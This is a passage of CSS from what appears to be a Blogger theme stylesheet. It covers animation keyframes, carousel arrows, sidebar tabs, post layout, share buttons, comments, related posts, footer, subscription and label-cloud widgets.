transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
